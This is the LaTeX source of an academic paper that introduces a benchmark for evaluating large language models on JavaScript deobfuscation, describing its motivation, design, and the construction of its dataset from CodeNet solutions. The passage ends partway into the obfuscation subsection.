\documentclass[sigconf]{acmart}

\DeclareTextCommandDefault{\nobreakspace}{\leavevmode\nobreak\ }

\usepackage{balance}
\usepackage{pifont}
\usepackage{pgfplotstable}
\usepackage{paralist}
\usepackage{amsmath}
\usepackage{multirow}
\usepackage[frozencache,cachedir=.]{minted}
\usepackage{epsfig,endnotes}
\usepackage{tikz}
\usepackage{pgfplots}
\usepackage[ruled,vlined,linesnumbered]{algorithm2e}
\usepackage{amsfonts}
\usepackage{url}
\usepackage{tikz}
\usepackage{array}
\usepackage{booktabs,adjustbox}
\usepackage{threeparttable}
\usepackage{etex}
\usepackage{color}
\usepackage{pstricks}
\usetikzlibrary{calc,positioning,shapes.geometric,shapes.symbols,shadows,arrows}
\usepackage{wasysym}
\usepackage{paralist}

\usepackage[justification=justified]{caption}
\usepackage{pgfplots}
\usetikzlibrary{arrows}
\usetikzlibrary{patterns}
 
\usepackage{listings}
\usepackage{multicol}
\usepackage{lipsum}
\usepackage{adjustbox}
\usepackage{tabularx}
\usepackage{multirow}

\usepackage[english]{babel}
\usepackage{listings}
\usepackage{subcaption}
\usepackage{graphicx}
\usepackage{wrapfig}
\AtEndPreamble{
\usepackage{hyperref}
\hypersetup{
    colorlinks = true,
    linkcolor = brown,
    anchorcolor = brown,
    citecolor = brown,
    filecolor = brown,
    urlcolor = brown
}
}
\usepackage{shortcuts}
\usepackage{hyperref}
\hypersetup{
  colorlinks=true,
  linkcolor=blue,
  citecolor=green,
  filecolor=magenta,
  urlcolor=cyan
}
\usepackage[hyphenbreaks]{breakurl}
\usepackage{macro}
\usepackage{enumitem}
\usepackage{fancyhdr}
\usepackage{ifsym}

\copyrightyear{2025}
\acmYear{2025}
\setcopyright{none}
\acmConference[CCS '25] {Proceedings of the 2025 ACM SIGSAC Conference on Computer and Communications Security}{ October 13--17, 2025}{Taipei, Taiwan.}
\acmBooktitle{Proceedings of the 2025 ACM SIGSAC Conference on Computer and Communications Security (CCS '25), October 13--17, 2025, Taipei, Taiwan}
\acmISBN{979-8-4007-1525-9/2025/10}
\acmDOI{10.1145/3719027.3744871}

\ccsdesc[500]{Security and privacy~Web application security}
\ccsdesc[500]{Security and privacy~Software security engineering}

\begin{document}

\title{\sysname: Measuring and Benchmarking LLMs for JavaScript Deobfuscation}

\author{Guoqiang Chen}
\authornote{Both authors contributed equally to this  work.}
\affiliation{%
  \institution{The Ohio State University}
  \city{Columbus} 
  \state{OH}
  \country{USA}
}

\author{Xin Jin}
\authornotemark[1]
\affiliation{%
  \institution{The Ohio State University}
  \city{Columbus}
  \state{OH}
  \country{USA}
}

\author{Zhiqiang Lin}
\affiliation{%
  \institution{The Ohio State University}
  \city{Columbus}
  \state{OH}
  \country{USA}
}


\keywords{JavaScript Deobfuscation, Benchmark, Large Language Models}


\begin{abstract}
Deobfuscating JavaScript (JS) code poses a significant challenge in web security, particularly as obfuscation techniques are frequently used to conceal malicious activities within scripts. While Large Language Models (LLMs) have recently shown promise in automating the deobfuscation process, transforming detection and mitigation strategies against these obfuscated threats, a systematic benchmark to quantify their effectiveness and limitations has been notably absent. To address this gap, we present \sysname, a dedicated benchmark designed to rigorously evaluate the effectiveness of LLMs in the context of JS deobfuscation. We detail our benchmarking methodology, which includes a wide range of obfuscation techniques ranging from basic variable renaming to sophisticated structure 
transformations, providing a robust framework for assessing LLM performance in real-world scenarios. Our extensive experimental analysis investigates the proficiency of cutting-edge LLMs, e.g., GPT-4o, Mixtral, Llama, and DeepSeek-Coder, revealing superior performance in code simplification despite challenges in maintaining syntax accuracy and execution reliability compared to baseline methods. 
We further evaluate the deobfuscation of JS malware to exhibit the potential of LLMs in security scenarios.
The findings highlight the utility of LLMs in deobfuscation applications and pinpoint crucial areas for further improvement. \looseness=-1
\end{abstract}

\maketitle

\section{Introduction}
\label{sec:intro}

JavaScript (JS) deobfuscation plays a vital role in a range of web analysis and security tasks, including vulnerability detection~\cite{li2022mining,shcherbakov2023silent}, malware analysis~\cite{fass2019hidenoseek}, and program comprehension~\cite{sun2017analysis}. At its core, deobfuscation seeks to reverse the transformations applied during JS obfuscation, thereby rendering the code more readable and amenable to analysis. Empirical studies show that over 40\% of JS code found on online platforms is obfuscated or minified~\cite{ren2023empirical}. This practice is also widespread in mobile applications, particularly within miniapp ecosystems, where most apps (benign or malicious) employ JS obfuscation~\cite{wechat-measurement-sigmeric2021,minimalware2025}.  Notably, such obfuscation has been shown to increase the false negative rate of malicious JS detectors by 21.8\%~\cite{ren2023empirical}, posing significant challenges for malware analysis and threat mitigation.

\ignore{
JavaScript deobfuscation is important for many web analysis and security tasks, such as vulnerability detection~\cite{li2022mining,shcherbakov2023silent}, malware discovery~\cite{fass2019hidenoseek}, type detection~\cite{malik2019nl2type}, and program comprehension~\cite{sun2017analysis}.
Deobfuscation essentially reverses JavaScript obfuscation transformations, rendering the code more accessible for reading, understanding, and analysis.
Nowadays, JavaScript obfuscation is prevalent, \eg, over 40\% of JavaScript code curated from online websites is found to be obfuscated (or minified)~\cite{ren2023empirical}.
This obfuscation process transforms the original script code into a more complex version to make it less understandable while retaining its functionality, serving for various purposes.
For instance, web developers often employ obfuscation to protect their intellectual property.
Conversely, attackers use it to conceal malicious intentions within their scripts as well. 
Studies have shown that obfuscation can increase the false negative rates of malicious JavaScript detectors by 21.8\%~\cite{ren2023empirical}. 
Additionally, obfuscation can significantly affect performance, increasing execution times by up to 37\%~\cite{skolka2019anything}.
}









Unfortunately, JS deobfuscation presents significant challenges. 
Real-world JS programs often undergo sophisticated transformations and the combination of several transformations is common~\cite{skolka2019anything,ren_empirical_ISSTA2023}, which can substantially alter both the literal content and the structure of the program.
Deobfuscation involves modifying the syntax while maintaining the semantics of the code, aiming not only to reverse obfuscations but also to simplify the code and enhance its readability~\cite{raychev2015predicting,li2023deminify}.
Evaluating the correctness, simplification, and readability of deobfuscated code is particularly challenging due to the absence of reliable ground truth and effective evaluation metrics. \looseness=-1

Recent advances in Large Language Models (LLMs), such as ChatGPT, have marked a significant milestone in the field of code deobfuscation~\cite{Reversee71:online}. 
These models demonstrate a powerful ability to detect complex patterns and generate human-like text, providing security analysts with new, AI-powered tools to better understand obfuscated code. 
More specifically, these tools allow security analysts to interact directly with the language model, submitting obfuscated code snippets and requesting insights or clearer versions. 
This conversational approach significantly streamlines the deobfuscation process, reducing both the time and effort traditionally required for manual analysis and thereby enhancing the efficiency and effectiveness of threat detection. 
However, despite these achievements, the potential of LLMs for deobfuscating JS code specifically has yet to be fully evaluated, primarily due to the absence of a suitable benchmark to measure their capabilities in this specific context. \looseness=-1

To bridge this gap, we present \sysname, the first JS deobfuscation benchmark tailored for assessing JS deobfuscation with LLMs. 
This benchmark encompasses a large-scale and execution-verifiable dataset, containing 36,260 unique obfuscated JS programs with ground truth and 4,515 malicious obfuscated JS programs. 
The dataset is crafted by applying seven common obfuscation transformations to a diverse set of JS programs, which are subsequently subjected to data sanitization to ensure that the programs are (1) executable with test cases, (2) with appropriate lengths, and (3) discarding those with duplicate functionalities. 
Additionally, \sysname incorporates an automated evaluation pipeline equipped with four comprehensive evaluators. 
These systematic evaluators can not only evaluate the deobfuscation effectiveness by examining both the syntactical and semantic correctness, but also assess the degree of simplification in the deobfuscated code and its similarity to the original JS programs, serving as an indicator of code readability.

With \sysname, we have evaluated six newly released state-of-the-art LLMs from four model families: CodeLlama~\cite{codellama}, Llama-3.1~\cite{meta_llama_3_1}, Codestral~\cite{Codestral}, Mixtral\cite{mixtral}, Deepseek-Coder~\cite{deepseekcoder}, and a close-source model GPT-4o~\cite{openai_gpt_4o}, which are top-ranked on the EvalPlus leaderboard~\cite{humaneval} based on their advanced coding capabilities. To optimize their deobfuscation performance, we utilize the in-context learning capacities of LLMs, crafting specific prompts that guide the models in our deobfuscation task through demonstrative examples.
Furthermore, we have selected two existing deobfuscators as baselines, jointly considering their comprehensive functionalities, popularity, and scalability. \looseness=-1

Our evaluations have drawn a set of results and findings.
First, among the LLMs, the leading GPT-4o model demonstrates the best overall performance, and Codestral outperforms the others. 
JS programs subjected to string obfuscation and code compact transformations are the most challenging and the easiest, respectively, for LLMs to deobfuscate. 
Second, many LLM-deobfuscated JS programs struggle with syntax and execution evaluations, with average failure rates of 2.76\% and 37.40\%, respectively, while our baseline methods rarely encounter such failures. 
Both LLMs and our baselines are sensitive to the number of obfuscation transformations applied. 
Third, LLMs demonstrate superior performance in simplifying obfuscated JS code compared to our baselines (\eg, achieving a 1.72$\times$ better code simplification score). LLM-deobfuscated code also yields better CodeBLEU with the original code than the baselines, indicating a more readable deobfuscation. 
Finally, the LLMs also exhibit a potential in deobfuscating JS malware, and especially perform well in simplifying the obfuscated malicious programs. 
Moreover, we carried out more investigations on in-context learning, code length, and case studies, which are presented in the Appendix \S\ref{sec:appendix} for interested readers.

\paragraph{Contributions} We make the following contributions:
\begin{packeditemize}
\item We construct a large-scale, execution-verifiable dataset for deobfuscation assessment by applying prevalent obfuscation transformations to quality-sanitized JS programs.
\item We introduce a novel LLM deobfuscation benchmark, \sysname, with an automated and comprehensive deobfuscation evaluation pipeline, designed to assess both syntactical and semantic correctness, as well as the effectiveness of code simplification and readability.
\item We conduct systematic experiments on six advanced LLMs, yielding a set of findings, which shed light on their practical applications in deobfuscating JS code and outline potential future advancements in LLM deobfuscation design. \looseness=-1
\end{packeditemize}

\paragraph{Artifact and Leaderboard} 
We have released our datasets and code in \url{https://github.com/Ch3nYe/JsDeObsBench}, and created a leaderboard in \url{https://jsdeobf.github.io/}.

\ignore{


To address this gap, in this paper, we present \sysname,  the first targeted benchmark specifically designed for evaluating LLM-based JS deobfuscation. This benchmark includes a rigorously selected test dataset, which encompasses a broad spectrum of obfuscation patterns, and is complemented by a suite of evaluators that cover various dimensions of analytical depth. Also, an automated evaluation pipeline streamlines the process, ensuring consistent and accurate assessments. Meanwhile, a diverse set of metrics is used to carefully measure the performance of LLMs in deobfuscating JS.  Our in-depth evaluation explores the robust capabilities of LLMs, shedding light on their practical applications in deobfuscating JS code and mapping out potential future advancements in LLM-driven deobfuscation strategies. 

To achieve these objectives, we first collected a raw dataset of JS code from the real world. The data source should meet our requirements, which include (1) the data sources with ground truth, execution-verifiable, and x. We further designed multiple filters that discarded non-compliant code to assure fairness and robustness of the assessment. Specifically, we filter those leaked into the public Internet in plaintext, too long code, and ... In summary, our test dataset contains xx pieces of data. \ZQ{Guoqiang: can you fill details here?}

According to previous works \cite{ren_empirical_ISSTA2023, xu2012power}, we employ 7 popular JS obfuscation transformations in practice. We first deploy these techniques individually, which provides us with clear insights into the ability of the subject methods to deal with these transformations. In practice, obfuscation techniques are often used in a hybrid configuration. Therefore, we further apply them in a chained way, which means progressively increasing the difficulty of deobfuscation. 

Leveraging our \sysname, we conduct systematic experiments to 7 deobfuscation methods (6 LLM-based and 1 static analysis as baseline)
Through the results of our experiments, we find that ... \ZQ{Can we have some high level takeaway here based on the experimental results?}

\begin{itemize}
    \item We propose the first benchmark for investigating the potential of LLMs in deobfuscating JS code. We collect x test data with fine filtering and deploy 7 obfuscation transformations. 
    \item We build x evaluators to assess deobfuscation from different dimensions to provide a comprehensive view. These evaluators are integrated into an automated pipeline that can be easily invoked. 
    \item We systematically evaluated xx LLMs with our benchmark. The experiment results show that ... 
\end{itemize}
}

\section{Background and Related Works}
\label{sec:back}
In this section, we discuss the background and related works by first introducing our problem definitions in \S\ref{sec:prob-def} and then presenting related works in \S\ref{sec:related}.

\subsection{Problem Definition}
\label{sec:prob-def}


Given a JavaScript (JS) program \(P\) and a set of obfuscation transformations \(T\), the obfuscator \(O\) applies a configuration series of transformations \(S = t_1, t_2, \ldots, t_n\) (where \(t_i \in T\)) to produce an obfuscated version of the program, denoted as \(P'\): \(P' = O_S(P)\). The JS deobfuscator \(D\) then reverses the transformations applied to \(P'\), resulting in a form \(P''\): \(P'' = D(P')\), such that \(P''\) is sufficiently similar to \(P\), or at least equivalently comprehensible.

In this paper, we explore the application of LLMs as deobfuscators (\(D\)) and evaluate their effectiveness against existing obfuscation techniques, including both minification and advanced transformations (\eg, control flow flattening). 
Minification~\cite{skolka2019anything} specifically refers to the process of reducing code size by removing useless code elements, while advanced transformations are designed to produce more complex and sophisticated programs.


\subsection{Related Works}
\label{sec:related}

\paragraph{JavaScript Obfuscation and Detection} 
As the web becomes increasingly ubiquitous, obfuscation is extensively employed in JS code to conceal the intentional behavior of scripts. 
Obfuscation can be categorized into several types based on the targeted JS program components, such as names, data, control flows, and layouts~\cite{liu2017stochastic}. 
Open source tools such as {\tt JavaScript-Obfuscator}~\cite{js-deobfuscator} integrate many obfuscation transformations commonly used in practice.
Additionally, the web community has proposed advanced obfuscation approaches to enhance the effectiveness and optimize for specific domains~\cite{zimmerman2015obfuscate, liu2017stochastic, romano2022wobfuscator}.

Since obfuscation is prevalent in malicious websites, JS obfuscation detection remains an active research area. 
Several approaches use static information, \eg, syntactical data, derived from JS files to pinpoint obfuscation features~\cite{romano2020minerray, sarker2020hiding, curtsinger2011zozzle}. 
Other research employs machine learning-based methods to identify obfuscated JS code~\cite{skolka2019anything, fass2018jast, jodavi2015jsobfusdetector}.
Although obfuscation detection results are valuable, they do not fully address the challenges posed by obfuscation, and still require significant human efforts to analyze the obfuscated code. \looseness=-1 

\paragraph{JavaScript Deobfuscation}
While recognizing the significance of deobfuscation, only a modest number of studies and toolkits have been introduced to counteract JS obfuscation. 
Within this domain, a majority of these research efforts adopt learning-based approaches for recovering variable names~\cite{raychev2015predicting, vasilescu2017recovering, tran2019recovering, li2023deminify}. 
However, these works primarily focus on reversing transformations that target name obfuscation only. 
Meanwhile, a comprehensive set of deobfuscators has been developed by the open-source community to broadly address the challenges of obfuscation~\cite{de4js, obfuscator-io-deobfuscator, js-deobfuscator, synchrony}. 
For example, \texttt{Synchrony}~\cite{synchrony} is a popular tool that removes common obfuscation transformations in JS.
Although these open-source deobfuscators cover a wider range of obfuscation transformations, we observe that their heuristic, rule-based approaches are ad-hoc, lacking robustness and generalizability, and often result in less readable code compared to learning-based methods. \looseness=-1


\paragraph{Large Language Models}
Recently, LLMs have achieved significant success in various real-world security applications~\cite{jin2022symlm,jin2023binary}.
These models excel at capturing context-sensitive representations of natural languages~\cite{radford2018improving}. 
As an early and representative example, the encoder-only language model, BERT~\cite{devlin2018bert}, utilizes masked language modeling to learn bidirectional word representations using a transformer encoder. 
To overcome challenges about the generalizability of BERT, the decoder-only LLMs, including the well-known ChatGPT model, are designed to handle real-world tasks requiring robust in-context learning abilities~\cite{wei2022emergent}. 
A key feature of these advanced LLMs is their in-context learning capacity, \ie, the ability to acquire task-specific information through natural language instructions and demonstration examples without the need for training or fine-tuning on specific task data~\cite{brown2020language}.
These instructions and examples are usually provided via natural language descriptions, often known as prompts~\cite{liu2023pre}.

\section{Overview}
\label{sec:overview}
\begin{figure*}
    \centering
    \setlength{\abovecaptionskip}{0.2cm}
    \setlength{\belowcaptionskip}{-0.4cm}
    \includegraphics[width=0.875\linewidth]{}
    \caption{\sysname Overview. 
    }
    \label{fig:bench-overview}
\end{figure*}

In this section, 
we first outline the challenges in \S\ref{sec:challenges}. Then, we detail our insights and proposed solutions in \S\ref{sec:insights}. Finally, we introduce the \sysname workflow in \S\ref{sec:workflow}.

\subsection{Challenges}
\label{sec:challenges}

\paragraph{Lack of Obfuscated JS Dataset with Ground Truth}
The absence of a diverse and verifiable obfuscated dataset with ground truth presents a significant challenge. 
For JS deobfuscation, most existing studies~\cite{skolka2019anything, moog_statically_2021, ren2023empirical} rely on obfuscated programs from online websites and public malware samples. 
However, such obfuscated programs are closed-source, preventing access to the ground truth, which is essential for statistical evaluations and necessary for benchmarking. 
Additionally, real-world obfuscated JS programs could undergo various obfuscation transformations, complicating the reverse engineering of transformation configurations, and consequently very challenging to reconstruct the ground truth data. 

\paragraph{Constraints on LLM Interpretability and Knowledge Gap}
Employing LLMs to deobfuscate JS programs introduces challenges of mitigating knowledge gaps and ensuring evaluation fairness. Most state-of-the-art LLMs are trained predominantly on natural language corpus and have limited exposure to obfuscated code, which creates a knowledge gap regarding the selection of effective LLMs for deobfuscation tasks. This gap is exacerbated by the poor interpretability of LLMs, complicating efforts to prevent data leakage. Specifically, the tendency of LLMs to potentially memorize~\cite{carlini2021extracting} training samples prevents us from using publicly accessible obfuscated JS programs. 
\paragraph{Missing Comprehensive Evaluation Metrics to Assess Deobfuscation Performance}
The comprehensive evaluation metrics for assessing the correctness and effectiveness of deobfuscation are missing.
Deobfuscation, aiming to revert obfuscation transformations, significantly alters the syntax of programs and their semantics in case of errors. 
Therefore, evaluation metrics are required to assess both the correctness of syntax and code semantics of deobfuscation results.
Additionally, one of the key purposes of deobfuscation is to facilitate human analysts' comprehension of JS programs. 
Therefore, the readability and understandability of deobfuscated code must be included in this evaluation process.
However, current metrics~\cite{raychev2015predicting, bavishi_context2name_2018, li2023deminify} for JS deobfuscation evaluation predominantly focus on assessing the correctness of variable name recovery, which fails to meet the needs for our evaluation framework. \looseness=-1

\subsection{Insights and Solutions}
\label{sec:insights}

\paragraph{A Large-scale and Execution-verifiable Deobfuscation Assessment Dataset}
In this paper, we develop a large-scale obfuscated JS dataset from scratch to benchmark deobfuscation performance. 
Observing the difficulties in obtaining ground truth for existing resources (\eg, online websites), we note that real-world obfuscated JS frequently undergoes typical obfuscation transformations. 
Moreover, since our evaluations necessitate assessing code semantics, this characteristic can be evaluated through coding challenges, \ie, verifying program outputs based on given inputs. 
Additionally, we discover that LLM pretraining benefits from datasets curated from online resources. 
These observations prompt us to construct a obfuscated JS dataset from scratch using our customized obfuscation configurations, which also helps minimize its leakage to models.

\paragraph{Code-specific LLM Selection and In-context Learning}
Recently, we have witnessed the emergence of numerous LLMs designed for domain-specific tasks. 
Although none is tailored for JS deobfuscation, the code-specific LLMs have shown outstanding abilities in code comprehension, the fundamental capability for our task. 
Consequently, we have selected open-source LLMs that excel in code comprehension as evidenced by their rankings on the EvalPlus leaderboard~\cite{chen2021evaluating}. 
Additionally, to optimize their deobfuscation performance, we employ in-context learning~\cite{brown2020language} with carefully designed prompts. 
In this process, we instruct LLMs to perform JS deobfuscation by providing both task description and demonstration examples within the query context.

\paragraph{Deobfuscation Assessment using Comprehensive Evaluators}
To conduct thorough evaluations of deobfuscation outputs, we introduce a chain of four evaluators that assess (1) syntax correctness, (2) execution correctness, (3) complexity reduction, and (4) code readability. 
Specifically, we first verify the syntactical correctness of the deobfuscation outputs, rather than relying on existing metrics. 
For the syntactically correct outputs, we then evaluate their code semantics by validating executing outputs given the input we collected. 
For measuring the effectiveness of complexity reduction, we employ a Halstead-length~\cite{halstead-len} based JS code simplification evaluation metric. 
Finally, to determine how well deobfuscators produce easy-to-read code, we assess code similarity between the original programs and the deobfuscation outputs, which serves as an indicator of the code’s readability and understandability. 

\subsection{\sysname Workflow}
\label{sec:workflow}


\autoref{fig:bench-overview} provides an overview of the \sysname workflow. At a high level, it consists of three key steps: (\textit{i}) building evaluation dataset by obfuscating diverse and behavior-aware JS programs using the common obfuscation transformations, (\textit{ii}) creating an in-context learning pipeline to query the LLMs under our testing for JS deobfuscation, and (\textit{iii}) assessing the LLM deobfuscation outputs using our comprehensive evaluators. 


\section{Detailed Design and Implementation}
\label{sec:design}



\subsection{Dataset Construction}
\label{sec:dataset}

\begin{figure}
    \centering
    \includegraphics[width=0.885\linewidth]{}
    \caption{JS Source Selection and Filtering. Among the four data sources, we select the solution data by comprehensive consideration. 
    }
    \vspace{-0.15in}
    \label{fig:data-build}
\end{figure}


Existing methodologies collect obfuscated JS programs as datasets but fail to address the challenges we previously outlined in \S\ref{sec:challenges}. 
In this work, we carefully design strategies and pipelines to construct the obfuscated dataset from scratch, which requires curating high-quality and functionally diverse JS programs. 
\autoref{fig:data-build} presents our data curation process for the obfuscated dataset, which includes data source identification and JS sample filtering:

\paragraph{Data Source Identification} 
By exploring online JS programs, we first identify four potential sources of JS programs: (1) online code snippets (\eg, those from StackOverflow), (2) open-source repositories, (3) online website scripts without obfuscation, and (4) JS solutions for coding challenges.
To build a large-scale and diverse benchmarking dataset, we have established three criteria for selecting reliable sources:
\begin{packeditemize}
    \item \textbf{Complete Human-created Programs}. The source JS programs should be complete and written by human developers for solving practical, real-world problems. This criterion ensures that the test dataset mirrors the complexity typically encountered in real-world environments, providing a robust foundation for evaluating LLMs' deobfuscation capabilities in realistic conditions. 
    \item \textbf{Diverse Functionalities and Styles}. We expect the data source to exhibit a high degree of diversity. Primarily, this diversity should manifest functionally, encompassing solutions to various problems. Additionally, it should reflect the difference in developers' programming styles.
    \item \textbf{Execution Verifiable}. Given that deobfuscation should not alter the functional semantics of the code, any semantic changes should be detectable. 
    Inspired by the HumanEval benchmark~\cite{chen2021evaluating}, which is widely adopted in assessing code LLMs (\eg, ChatGPT and CodeLlama), the program test cases are imperative, typically comprising a set of inputs and their corresponding outputs. Therefore, we expect the source programs to be execution-verifiable with test cases.
\end{packeditemize}

\noindent Based on these criteria, we observe that online code snippets often consist of incomplete or simplistic scripts primarily used for demonstrations, instruction, or testing, limiting their functionality. Open-source repositories, while diverse in functionalities and programming styles, present challenges in building and execution due to the need for project-specific configurations and environments, making scalability and verification difficult. Moreover, many scripts from online websites are also already obfuscated~\cite{skolka2019anything}, and accurately distinguishing between obfuscated and non-obfuscated JS programs remains a challenge~\cite{ren_empirical_ISSTA2023}.

In this paper, we select the JS solutions for coding challenges as our data source. 
Specifically, we have opted to use the programs from CodeNet \cite{codenet2021}, which have been widely used for code-specific evaluation tasks~\cite{ding2024crosscodeeval,pan2023understanding}. 
Note that the selection of coding-challenge solutions is a common practice in LLM evaluation benchmarks, such as HumanEval~\cite{brown2020language} and EvalPlus~\cite{humaneval}.
CodeNet contains 13.9 million code samples across 4,053 programming problems in 55 languages, derived from the code submitted to two online judge websites (i.e., AIZU \cite{Aizu} and AtCoder \cite{Atcoder}). 
These samples come from different users and are programmed for a variety of problems with test cases for correctness validation. 
From the CodeNet dataset, we unpack and extract all 58,395 JS programs as our initial dataset, which covers solutions for 1,935 distinct problems, showing a diverse range of development purposes.

\paragraph{JS Sample Filtering}
While CodeNet offers a high-quality set of JS programs, several concerns still persist: 
(1) CodeNet contains samples that do not pass online judgment. 
(2) Some samples exceed 25k characters beyond the maximum output length of typical LLMs, potentially hindering effective evaluation. 
(3) The code samples often exhibit repetitive functionality, which could lead to unnecessary evaluation overhead. 
%
To address these problems, as shown in \autoref{fig:data-build}, we have developed three filters to clean up our initial dataset:
\begin{packeditemize}
    \item \textbf{Execution Filter}. 
    To guarantee valid test programs, this filter assesses each JS program against its corresponding test cases to verify their execution correctness. Only those samples that pass all their respective tests are retained.
    \item \textbf{Length Filter}. 
    We have employed the filter with minimal and maximum length boundaries that align with the common context window sizes of our target LLMs, ensuring that the samples included in our dataset are feasible and efficient for LLM inference.
    \item \textbf{Repetitive Functionality Filter}. In the initial dataset, there can be multiple JS programs solving the same problems. Therefore, this filter is designed to retain a single sample for each distinct problem to avoid redundant evaluation, which yields a dataset with constant functional diversity. 
\end{packeditemize}

\begin{table}[htbp]
\centering
\setlength{\abovecaptionskip}{0.2cm}
\caption{JS Source Dataset Statistics with Sample Filtering. The initial 58,395 samples are sequentially reduced to 1,298.}
\begin{tabular}{@{}lrr@{}}
\toprule
\textbf{Filter}                        & \textbf{\# Programs} & \textbf{\# CodeNet Problems} \\ \midrule
N/A (Initial)               & 58,395      & 1,935          \\
Execution        & 24,571      & 1,613          \\
Length           & 18,443      & 1,298           \\
Repetitive Functionality         & 1,298       & 1,298          \\ \bottomrule
\end{tabular}
\label{tab:data-filter}
\end{table}

\noindent To obtain a high-quality JS dataset, we have sequentially applied our three filters on our initial 58,395 CodeNet JS programs. \autoref{tab:data-filter} summarizes the statistics of our data filtering process, showcasing the reduction in the number of remaining samples and CodeNet problems as we apply each filter. Our final dataset includes 1,298 JS code samples, each tackling a unique programming problem. These samples have been rigorously vetted to ensure diverse functionality, execution correctness, and moderate length. This curated dataset forms the foundation for our obfuscated dataset construction, \ie, serving as the input source JS programs as shown in \autoref{fig:bench-overview}.


\paragraph{JS Obfuscation}
We aim to construct an obfuscated JS dataset to evaluate the performance of LLMs in deobfuscating code. 
Having acquired the high-quality source JS programs, we apply obfuscation transformations to create this dataset. 
